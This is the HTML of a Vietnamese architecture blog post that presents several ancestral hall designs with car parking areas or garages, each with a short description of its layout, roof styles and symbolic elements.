		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>	<section id="primary" class="content-area">
		<div class="container">
			<div class="main-grid grid">
				<main id="main" class="site-main">
					
						
							<article class="entry-content">
	<header class="entry-header">
		<h1 class="post-title">Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp</h1>		<div class="entry-meta">
			<ul class="list-meta">
				<li class="author">Đăng bởi: Thoa Phạm</li>
				<li class="date">
					<span class="icon-svg">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000"><path d="M929.8 174c-0.09999999999990905-49.900000000000006-28.09999999999991-75-77.59999999999991-73.7-16.800000000000068 0.4000000000000057-20.5 7-20.100000000000023 21.900000000000006 0.6999999999999318 25.200000000000003 1.1000000000000227 50.499999999999986-0.20000000000004547 75.7-2 40.79999999999998-26.199999999999932 66.20000000000002-66.60000000000002 69.4-21.399999999999977 1.6999999999999886-43.09999999999991 1.599999999999966-64.39999999999998 0.0999999999999659-43.39999999999998-3-67.69999999999993-29.299999999999983-68.69999999999993-72.89999999999998-0.5-24.30000000000001-0.8000000000000682-48.599999999999994 0.09999999999990905-72.9 0.6000000000000227-15.599999999999994-4.699999999999932-21.19999999999999-20.699999999999932-21.099999999999994-74.80000000000007 0.7000000000000028-149.60000000000002 0.7000000000000028-224.3 0-17-0.20000000000000284-20.30000000000001 7.099999999999994-19.80000000000001 21.799999999999997 0.8000000000000114 25.200000000000003 0.6999999999999886 50.500000000000014 0.10000000000002274 75.7-0.9000000000000341 38.099999999999994-22.900000000000034 64-60.700000000000045 68.30000000000001-23.099999999999966 2.6999999999999886-46.69999999999999 2.5-69.99999999999997 1.099999999999966-42.5-2.5-66.20000000000002-27.69999999999999-67.70000000000002-70.49999999999997-0.799999999999983-25.200000000000017-0.8999999999999773-50.5 0-75.7 0.6000000000000227-15.900000000000006-5.599999999999994-20.5-21.19999999999999-20.799999999999997-50.900000000000006-1.1000000000000085-77.9 24.39999999999999-77.9 76.4-0.09999999999999432 248.7-0.09999999999999432 497.3 0 746 0 53.60000000000002 23.10000000000001 77.10000000000002 76.6 77.20000000000005 235.60000000000002 0.20000000000004547 471.09999999999997 0.20000000000004547 706.7 0 53.899999999999864 0 76.39999999999986-23 76.39999999999986-77.10000000000002 0.20000000000004547-124.29999999999995 0-248.69999999999993 0-373 0.10000000000002274-125.39999999999998 0.3000000000000682-250.7 0-375.9z m-761.8 176.8c-0.09999999999999432-13 5.5-18.19999999999999 18.5-18.19999999999999 55 0.2999999999999545 110 0.2999999999999545 164.89999999999998 0.0999999999999659 11.800000000000011 0 16.400000000000034 4.900000000000034 16.30000000000001 16.80000000000001-0.39999999999997726 44.69999999999999-0.5 89.5 0.10000000000002274 134.2 0.19999999999998863 14.800000000000011-7.800000000000011 16.5-19.400000000000034 16.400000000000034-27-0.30000000000001137-54-0.10000000000002274-81.09999999999997-0.10000000000002274-27 0-54.10000000000002-0.39999999999997726-81.10000000000002 0.19999999999998863-13.099999999999994 0.30000000000001137-18.399999999999977-4.699999999999989-18.299999999999983-17.899999999999977 0.5-43.900000000000034 0.4000000000000057-87.69999999999999 0.09999999999999432-131.5z m199.89999999999998 531c0.20000000000004547 14.300000000000068-4.5 20-19.099999999999966 19.800000000000068-53.10000000000002-0.5-106.20000000000002-0.5-159.3 0-15.5 0.1999999999999318-21.80000000000001-5.2000000000000455-21.599999999999994-21 0.5999999999999943-42.89999999999998 0.5-85.70000000000005 0.09999999999999432-128.60000000000002-0.09999999999999432-13.100000000000023 5.099999999999994-18.299999999999955 18.19999999999999-18 27 0.6000000000000227 54 0.20000000000004547 81.10000000000002 0.20000000000004547 27 0 54.099999999999966 0.5 81.09999999999997-0.20000000000004547 14.200000000000045-0.39999999999997726 19.80000000000001 4.399999999999977 19.600000000000023 19.200000000000045-0.8000000000000114 42.89999999999998-0.6999999999999886 85.79999999999995-0.10000000000002274 128.5999999999999z m-22.599999999999966-180.5c-26.100000000000023-1.099999999999909-52.30000000000001-0.2999999999999545-78.5-0.2999999999999545-25.200000000000017 0-50.5-0.7999999999999545-75.70000000000002 0.2999999999999545-16.400000000000006 0.7000000000000455-23.69999999999999-3.7999999999999545-23.299999999999983-21.699999999999932 0.8999999999999773-42 0.799999999999983-84.10000000000002 0.09999999999999432-126.20000000000005-0.30000000000001137-16.199999999999932 6.299999999999983-20.699999999999932 21.599999999999994-20.5 52.30000000000001 0.7000000000000455 104.69999999999999 1 157-0.10000000000002274 18.19999999999999-0.39999999999997726 21.80000000000001 7 21.5 23.100000000000023-0.8000000000000114 41.10000000000002-1.1000000000000227 82.30000000000007 0.10000000000002274 123.39999999999998 0.39999999999997726 17.800000000000068-6.2000000000000455 22.700000000000045-22.80000000000001 22z m74.19999999999999-368.59999999999997c53.30000000000001 0.30000000000001137 106.60000000000002 0.4000000000000341 159.89999999999998-0.0999999999999659 14.399999999999977-0.10000000000002274 19.899999999999977 5.199999999999989 19.700000000000045 19.69999999999999-0.6000000000000227 43-0.7000000000000455 86 0 129 0.1999999999999318 15.300000000000011-6.600000000000023 19.099999999999966-20.300000000000068 18.80000000000001-27.09999999999991-0.6000000000000227-54.19999999999993-0.20000000000004547-81.29999999999995-0.20000000000004547-26.19999999999999 0-52.39999999999998-0.39999999999997726-78.5 0.20000000000004547-13.199999999999989 0.2999999999999545-18.100000000000023-4.7000000000000455-18-18 0.5-43.900000000000034 0.5-87.90000000000003 0-131.8-0.19999999999998863-13.800000000000011 5.899999999999977-17.69999999999999 18.5-17.600000000000023z m-18.600000000000023 219.90000000000003c-0.19999999999998863-14.200000000000045 4.300000000000011-19.800000000000068 19.200000000000045-19.600000000000023 53.19999999999999 0.7000000000000455 106.39999999999998 0.6000000000000227 159.69999999999993 0 14.800000000000068-0.20000000000004547 19.5 5.5 19.300000000000068 19.700000000000045-0.5 42.89999999999998-0.5 85.89999999999998 0 128.89999999999998 0.1999999999999318 14.299999999999955-4.7000000000000455 20-19.399999999999977 19.600000000000023-27.100000000000023-0.8000000000000682-54.10000000000002-0.20000000000004547-81.20000000000005-0.20000000000004547-25.19999999999999 0-50.39999999999998-0.5-75.60000000000002 0.20000000000004547-14.599999999999966 0.5-22.399999999999977-2.6000000000000227-22-19.700000000000045 0.9000000000000341-42.89999999999998 0.6000000000000227-85.89999999999998 0-128.89999999999998z m198.39999999999998 326.6c0.40000000000009095 17.199999999999932-5.899999999999977 22.799999999999955-22.799999999999955 22.59999999999991-51.39999999999998-0.7999999999999545-102.80000000000001-0.599999999999909-154.3-0.09999999999990905-15.300000000000011 0.1999999999999318-21.80000000000001-4.300000000000068-21.399999999999977-20.700000000000045 0.8999999999999773-42.10000000000002 0.8999999999999773-84.10000000000002 0-126.20000000000005-0.30000000000001137-16 5.399999999999977-21.399999999999977 21-20.799999999999955 26.099999999999966 0.8999999999999773 52.30000000000001 0.2999999999999545 78.5 0.2999999999999545 25.19999999999999 0 50.49999999999994 0.7000000000000455 75.69999999999999-0.2999999999999545 16.399999999999977-0.6000000000000227 23.600000000000023 4 23.200000000000045 21.799999999999955-1 41.10000000000002-0.900000000000091 82.30000000000007 0.09999999999990905 123.40000000000009z m32.60000000000002-526.7c-0.1999999999999318-14.300000000000011 4.800000000000068-20.100000000000023 19.399999999999977-19.899999999999977 53.200000000000045 0.5 106.30000000000007 0.5 159.5 0 15-0.10000000000002274 22.100000000000023 4.5 21.800000000000068 20.799999999999955-0.7000000000000455 42.900000000000034-0.5 85.80000000000001-0.10000000000002274 128.70000000000005 0.10000000000002274 13.199999999999989-5 18.299999999999955-18.200000000000045 18-28-0.5-56-0.20000000000004547-83.89999999999998-0.20000000000004547-25.199999999999932 0-50.39999999999998-0.6999999999999886-75.5 0.30000000000001137-16.299999999999955 0.6000000000000227-23.5-4-23-21.80000000000001 0.8999999999999773-41.89999999999998 0.6000000000000227-83.89999999999998 0-125.89999999999998z m200.5 531.1c0.10000000000002274 13.5-6.2999999999999545 17.899999999999977-18.799999999999955 17.899999999999977-55-0.20000000000004547-110.10000000000002-0.20000000000004547-165.10000000000002 0-11.799999999999955 0-16.600000000000023-5.100000000000023-16.5-16.899999999999977 0.2999999999999545-44.80000000000007 0.39999999999997726-89.5 0-134.30000000000007-0.10000000000002274-14.899999999999977 8.600000000000023-16.199999999999932 19.899999999999977-16.09999999999991 27 0.1999999999999318 54.10000000000002 0.09999999999990905 81.10000000000002 0.09999999999990905 27 0 54.10000000000002 0.40000000000009095 81.10000000000002-0.09999999999990905 13.100000000000023-0.3000000000000682 18.399999999999977 4.699999999999932 18.199999999999932 18-0.2999999999999545 43.69999999999993-0.2999999999999545 87.59999999999991 0.10000000000002274 131.39999999999998z m-23.100000000000023-182.39999999999998c-26.09999999999991-1-52.19999999999993-0.3000000000000682-78.29999999999995-0.3000000000000682-27 0-54.10000000000002-0.5-81.10000000000002 0.10000000000002274-13.199999999999932 0.2999999999999545-18.199999999999932-4.7999999999999545-18-18 0.39999999999997726-43.799999999999955 0.6000000000000227-87.60000000000002-0.10000000000002274-131.39999999999998-0.1999999999999318-15.300000000000068 6.600000000000023-18.800000000000068 20.300000000000068-18.700000000000045 53.10000000000002 0.5 106.19999999999993 0.6000000000000227 159.29999999999995-0.10000000000002274 15.800000000000068-0.1999999999999318 21.399999999999977 5.2000000000000455 21.100000000000023 20.90000000000009-0.7000000000000455 41.89999999999998-0.8999999999999773 83.89999999999998 0.10000000000002274 125.79999999999995 0.5 18.200000000000045-7.2000000000000455 22.299999999999955-23.300000000000068 21.700000000000045z m-537.1999999999999-467.90000000000003c33.89999999999998-2.3000000000000114 60.19999999999999-29.30000000000001 61.89999999999998-64.5 0.8000000000000114-17.700000000000017 0.10000000000002274-35.5 0.10000000000002274-53.20000000000002 0-16.799999999999997 0.5999999999999659-33.599999999999994-0.10000000000002274-50.39999999999999-1.6000000000000227-35.6-27.30000000000001-62.400000000000006-61.30000000000001-65-33.69999999999999-2.5000000000000027-64.19999999999999 20.699999999999996-68.79999999999998 56.199999999999996-5.200000000000017 39.800000000000004-5 80.29999999999998-0.09999999999999432 120.1 4.299999999999983 35.5 34.69999999999999 59 68.30000000000001 56.80000000000001z m458 0.09999999999999432c36.39999999999998 1.4000000000000057 65.79999999999995-27 68.39999999999998-67.1 1-15.800000000000011 0.20000000000004547-31.700000000000017 0.20000000000004547-47.60000000000001h-0.10000000000002274c0-17.700000000000003 1.1000000000000227-35.60000000000001-0.20000000000004547-53.2-2.8999999999999773-38.4-31.799999999999955-65.9-67.19999999999993-65.4-35.5 0.5000000000000057-64 28.700000000000006-65.40000000000009 67.10000000000001-1.1999999999999318 32.599999999999994-1.099999999999909 65.39999999999999 0 97.99999999999999 1.2000000000000455 38.80000000000001 28.40000000000009 66.80000000000001 64.30000000000007 68.20000000000002z" fill="currentColor"/>
						</svg>
					</span>
					08/01/2024
				</li>
				<li class="view">
					<span class="entry-view"><i class="fas fa-eye"></i> <span class="svl_post_view_count" data-id="4308" data-nonce="faaf62fe4f">11 Lượt xem</span></span>
				</li>
				<li class="post-cat">
					<ul class="post-categories">
	<li><a href="https://nhathohovietnam.com/tu-van/" rel="category tag">Tư vấn</a></li></ul>				</li>
			</ul>
		</div>
	</header>
	<div class="post-content">
		<div class="entry-social">
			<div class="label">Chia sẻ:</div>
			<div class="fb-like">
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/&width=102&layout=button_count&action=like&size=small&show_faces=true&share=false&height=21" width="102" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
			</div>
			<div class="twitter-share"><a href="https://twitter.com/share?original_referer=https://nhathohovietnam.com&source=tweetbutton&text=Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp&url=https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/&via=" rel="nofollow" target="_blank" title="Be the first one to tweet this article!"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/twitter.jpg" alt=""></a></div>
			<div class="linkedin-share">
				<a href="https://www.linkedin.com/cws/share?url=https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/" rel="nofollow" target="_blank"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/in.jpg" alt=""></a>
			</div>
			<div class="pinterest-share">
				<a href="http://pinterest.com/pin/create/button/?url=https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/&description=Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp&media=https://nhathohovietnam.com/wp-content/uploads/2024/01/NHA-THO-HO-CO-CHO-DE-XE-O-TO.jpg" target="_blank" rel="nofollow"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/pin.jpg" alt=""></a>
			</div>
		</div>
		<p style="text-align: justify;"><span style="font-size: 12pt;">Nhà thờ họ là nơi thờ cúng tâm linh được cả gia tộc coi trọng. Chính vì vậy vào các  ngày lễ Tết rất đông con cháu về thắp hương hội họp cùng nhau. Với những dòng họ lớn có diện tích tương đối rộng rãi thoait mái có nhu cầu làm sân để ô tô, gara ô tô để con cháu có chỗ gửi xe yên tâm. Hoặc gia đình nào ở cùng trong khuôn viên nhà thờ họ cũng có nơi gửi xe an toàn.  Chúng tôi gửi mẫu thiết kế nhà thờ họ có gara ô tô mời bạn đọc tham khảo.</span></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#1_10_mau_nha_tho_ho_co_gara_o_to_dep">1. 10 mẫu nhà thờ họ có gara ô tô đẹp</a><ul><li><a href="#11_Mau_nha_tho_ho_5_gian_4_mai_co_gara_o_to_rong_dep">1.1. Mẫu nhà thờ họ 5 gian 4 mái có gara ô tô rộng đẹp</a></li><li><a href="#12_Mau_nha_tho_ho_2_tang_8_mai_co_cho_de_o_to_ben_ngoai">1.2. Mẫu nhà thờ họ 2 tầng 8 mái có chỗ để ô tô bên ngoài</a></li><li><a href="#13_Mau_nha_tho_ho_5_gian_4_mai_cong_co_cho_de_o_to_doc_dao">1.3. Mẫu nhà thờ họ 5 gian 4 mái cong có chỗ để ô tô độc đáo</a></li><li><a href="#14Nha_tho_ho_5_gian_kem_nha_ngang_voi_san_de_o_to_rong">1.4.Nhà thờ họ 5 gian kèm nhà ngang với sân để ô tô rộng</a></li><li><a href="#15_Nha_tho_ho_3_gian_4_mai_cong_kem_nha_ngang_cap_4_de_o_co_san_nho_chua_o_to">1.5. Nhà thờ họ 3 gian 4 mái cong  kèm nhà ngang cấp 4 để ở có sân nhỏ chứa ô tô</a></li><li><a href="#17Nha_tho_ho_3_gian_2_mai_kem_nha_ngang_co_gara_o_to_rong_rai">1.7.Nhà thờ họ 3 gian 2 mái kèm nhà ngang có gara ô tô rộng rãi</a></li><li><a href="#18_Mau_tu_duong_5_gian_2_mai_chuan_Bac_Bo">1.8. Mẫu từ đường 5 gian 2 mái chuẩn Bắc Bộ</a></li></ul></li></ul></div>
<h2 style="text-align: justify;"><span id="1_10_mau_nha_tho_ho_co_gara_o_to_dep"><span style="font-size: 18pt;">1. 10 mẫu nhà thờ họ có gara ô tô đẹp</span></span></h2>
<h3 style="text-align: justify;"><span id="11_Mau_nha_tho_ho_5_gian_4_mai_co_gara_o_to_rong_dep"><span style="font-size: 14pt;">1.1. Mẫu nhà thờ họ 5 gian 4 mái có gara ô tô rộng đẹp</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;">Nhà thờ họ gồm 5 gian, 3 gian ở giữa là cửa ra vào. Cửa ra vào 4 cánh với họa tiết mai tứ quý, mang ý nghĩa đại cát, sung túc. 2 gian ngoài là cửa sổ chữ nhật màu trắng. Tường được làm bằng gạch giả gỗ. Có lan can trắng bao quanh khuôn viên nhà. Trước nhà có bậc Ngũ cấp với ý nghĩa “Sinh – Lão – Bệnh – Tử – Sinh”. Đây là vòng tuần hoàn cuộc đời của mỗi con người. Bậc dừng lại ở cửa Sinh mang ý nghĩa an khang, vận tốt về sức khỏe.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/">Nhà thờ họ 4 mái 5 gian</a> kết hợp nhà ngang với thiết kế theo phong cách truyền thống. Mái <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">nhà thờ họ</a> được lợp ngói mũi hài. Đỉnh mái có 2 con kìm nóc 2 bên. Ở giữa đỉnh mái là bức hoành phi chữ Nho “Lưu – Quang – Đức”. Với ý nghĩa là lưu truyền vinh quang đức hạnh của tổ tiên để muốn đời, truyền dạy lại cho con cháu đời sau. Mái cong hình mũi đao.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" class="aligncenter" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/08/Phoi-canh-nha-tho-ho-2-mai-5-gian-ket-hop-nha-ngang-o-thi-xa-Dong-Xoai-Binh-Phuoc.jpg" alt="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" width="920" height="767" /></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Khu vực để ô tô bên phải của từ đường. Với diện tích rộng nên việc sắp xếp chỗ để ô tô cũng khá tiện gọn.</span></p>
<h3 style="text-align: justify;"><span id="12_Mau_nha_tho_ho_2_tang_8_mai_co_cho_de_o_to_ben_ngoai"><span style="font-size: 14pt;">1.2. Mẫu nhà thờ họ 2 tầng 8 mái có chỗ để ô tô bên ngoài</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/">Nhà thờ họ 8 mái 2 tầng</a> với thiết kế như 1 thành trì kiên cố. Không gian nhà thờ ở tầng phía trên. Tầng phía dưới bao bọc bởi tường gạch, có 2 cầu thang đi lên ở 2 bên. Ở giữa tầng dưới có 1 cổng ra vào hình vòm. Bên trong cửa là cửa ra vào 4 cánh. Trước nhà có hàng rào thấp bao quanh.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-nghi-cho-con-chau-o-quan-Ninh-Kieu-Can-Tho.jpg" alt="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" width="920" height="767" /></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Khu vực để ô tô được đánh dấu cẩn thận và đẹp mắt. Nó nằm bên ngoài nhà thờ họ có sức chứa tới hai chục chiếc ô tô.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">*** <a href="https://nhathohovietnam.com/20-mau-thiet-ke-san-vuon-nha-tho-to-tien-dep-sang-trong/">20+ mẫu thiết kế sân vườn nhà thờ tổ tiên đẹp sang trọng</a></span></p>
<h3 style="text-align: justify;"><span id="13_Mau_nha_tho_ho_5_gian_4_mai_cong_co_cho_de_o_to_doc_dao"><span style="font-size: 14pt;">1.3. Mẫu nhà thờ họ 5 gian 4 mái cong có chỗ để ô tô độc đáo</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/">Nhà thờ họ 5 gian 4 mái</a> với thiết kế trang nghiêm, lợp ngói mũi hài. Mái cong lưỡi đao. Đỉnh mái với 2 con kìm nóc 2 bên. Ở giữa là bức hoành phi chạm khắc dòng chữ nho “Lưu – Quang – Đức”. Bức hoành phi với ý nghĩa ca ngợi công đức của tổ tiên, lưu danh tiếng muôn đời, tỏa ảnh vinh quang cho con cháu.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Du-an-nha-tho-ho-5-gian-4-mai-co-choi-luc-giac-175m2-o-huyen-Son-Tay-Quang-Ngai.jpg" alt="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" width="920" height="767" />Ngoài khuôn viên nhà thờ họ là khu vực để ô tô với hình dáng uốn cong mềm mại độc đáo.</span></p>
<h3 style="text-align: justify;"><span id="14Nha_tho_ho_5_gian_kem_nha_ngang_voi_san_de_o_to_rong"><span style="font-size: 14pt;">1.4.Nhà thờ họ 5 gian kèm nhà ngang với sân để ô tô rộng</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-5-gian-2-mai-ket-hop-nha-ngang-huyen-Dong-Hai-Bac-Lieu.jpg" alt="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" width="920" height="767" /></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Với tổng diện tích 500m2, không diện tích rộng lớn giúp kiến trúc sư thiết kế khoảng sân rộng lớn, tạo điều kiện thuận lợi là nơi để trồng cây cảnh hay khu vực để xe, tạo khung cảnh yên bình cho nơi tâm linh. Cổng nhà thờ họ được thiết kế rộng rãi, sử dụng chất liệu gỗ gõ cao cấp, tạo nên vẻ đẹp truyền thống và sang trọng. Cổng rộng cho phép ô tô di chuyển thuận tiện, và xung quanh là tường bao được xây dựng bằng lớp gạch giả cổ, mang lại sự cổ kính và tôn vinh truyền thống.</span></p>
<h3 style="text-align: justify;"><span id="15_Nha_tho_ho_3_gian_4_mai_cong_kem_nha_ngang_cap_4_de_o_co_san_nho_chua_o_to"><span style="font-size: 14pt;">1.5. Nhà thờ họ 3 gian 4 mái cong  kèm nhà ngang cấp 4 để ở có sân nhỏ chứa ô tô</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;">Nhà thờ họ 3 gian 4 mái diện tích cũng không quá rộng nhưng gia chủ vẫn mong muốn thiết kế chỗ để ô tô nhỏ bên cạnh hông nhà thờ .</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-4-mai-co-hau-cung-ket-hop-nha-ngang-tai-mai-chau-7.jpg" alt="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" width="920" height="767" /></span></p>
<h3 style="text-align: justify;"><span id="17Nha_tho_ho_3_gian_2_mai_kem_nha_ngang_co_gara_o_to_rong_rai"><span style="font-size: 14pt;">1.7.Nhà thờ họ 3 gian 2 mái kèm nhà ngang có gara ô tô rộng rãi</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;">Dự án nhà thờ họ này được thiết kế với các hạng mục là nhà thờ họ, 2 nhà ngang, sân để ô tô và sân vườn trồng cây, chăn nuôi… Công trình này có thiết kế 2 cổng vào, cổng nhỏ đi vào nhà ngang và nơi chăn nuôi gà của gia đình, cổng lớn đi vào sân đỗ ô tô, có nhà thờ họ và nhà ngang 3 gian bên cạnh.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-mai-ket-hop-nha-ngang-va-san-de-oto-1.jpg" alt="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" width="920" height="767" /></span></p>
<h3 style="text-align: justify;"><span id="18_Mau_tu_duong_5_gian_2_mai_chuan_Bac_Bo"><span style="font-size: 14pt;">1.8. Mẫu từ đường 5 gian 2 mái chuẩn Bắc Bộ</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;">có chỗ để ô tô dài rộng</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Nhà thờ họ chính có diện tích là 170m2, tọa lạc trên mảnh đất rất rộng 500m2, thiết kế kiểu 5 gian và 2 mái. Bao gồm: hai gian ở hai bên phía ngoài cùng, mỗi gian có diện tích là 42m, tổng diện tích 3 gian giữa là 86m2 là khu vực bài trí ban thờ thờ tự. Vị trí bài trí bàn thờ đạt yêu cầu cung đẹp (quý nhân, tể tướng).</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Khu vực để ô tô nằm bên hông nhà thờ , kéo dài ra tới cổng mà rất gọn gàng đẹp mắt.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-co-san-de-o-to-tai-gia-lam.jpg" alt="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" width="920" height="518" /></span></p>
<p>&nbsp;</p>
<figure style="width: 920px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" title="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-thiet-ke-nha-tho-ho-mai-chong-diem-100m2-co-san-de-o-to-tai-sam-son-2.jpg" alt="Mẫu thiết kế nhà thờ họ mái chồng diêm 100m2 có sân để ô tô tại Sầm Sơn Thanh Hóa" width="920" height="767" /><figcaption class="wp-caption-text">Mẫu thiết kế nhà thờ họ mái chồng diêm 100m2 có sân để ô tô tại Sầm Sơn Thanh Hóa</figcaption></figure>
<p style="text-align: justify;"><span style="font-size: 12pt;">Như vậy nhà thờ họ muốn có chỗ để ô tô gọn gàng đẹp mắt thì diện tích nhà thờ cần rộng để có thể làm khuôn viên rộng rãi bố trí khu vực để xe ô tô sao cho khoa học nhất.</span></p>
	</div>

	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&autoLogAppEvents=1"></script>
	<div class="fb-comments" data-href="https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/" data-width="100%" data-numposts="5"></div>					
</article>
<section class="related-post">
	<div class="row"><h2>Bài viết liên quan</h2></div>
	<div class="row">
		<div class="grid-post grid grid-2 grid-md-5">
							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg" class="attachment-full size-full wp-post-image" alt="Cách đặt ly nước trên bàn thờ chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/" title="Cách đặt ly nước trên bàn thờ chuẩn phong thủy">Cách đặt ly nước trên bàn thờ chuẩn phong thủy</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong/">
